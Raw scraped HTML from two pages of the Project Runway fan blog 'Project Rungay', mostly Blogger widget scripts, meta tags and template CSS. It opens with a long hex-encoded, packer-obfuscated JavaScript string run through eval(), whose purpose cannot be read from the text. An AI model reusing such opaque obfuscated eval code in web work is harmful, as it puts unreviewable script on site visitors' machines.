x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FDHb6hAU4HXDEOfkqSlY92JBM2w:1769024742752';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/7835108676875179294/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7835108676875179294', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s72-c/sitr.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif', 'pageName': 'Musical Monday: Singin\x26#39; In The Rain', 'pageTitle': 'Project Rungay: Musical Monday: Singin\x26#39; In The Rain', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Musical Monday: Singin\x26#39; In The Rain', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s400/sitr.gif', 'url': 'https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7835108676875179294}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2007/08/out-gunned.html
body_size: 34785
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2007/08/out-gunned.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/1927059203001422243/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2007/08/out-gunned.html' property='og:url'/>
<meta content='Out Gunned.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/w1200-h630-p-k-no-nu/OUTCover.JPG' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Out Gunned. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Out Gunned.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2007/08/out-gunned.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Out Gunned.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iN43KYDnG7gTp6Ml7Q4NF0y_0xXfx72CbN_LLhzCPYPoNX4l1TVhsJt8YYtNp-TXkJvNcSfSxnE-MBlWdpIOKdHJethIa0E0ZlNtuIh2hqH8tTACZsNuKhyphenhyphenGksWfPnTgeNgQ9A/s200/OUTCover.JPG' name='twitter:image'/>
<meta content='Out Gunned.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spnvs08NnDjqmAK73_-Ejm7AJYKsFPdMK3gaqmGgySVJMD-f7AbTc_iVhOtvOj2MlZK-g1crvYvcD0knwcnSzj5ZndK_IyNrNoc06HW8GzaLo28ApkMRaT2YnkqM79lN1J-KXXZVY=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
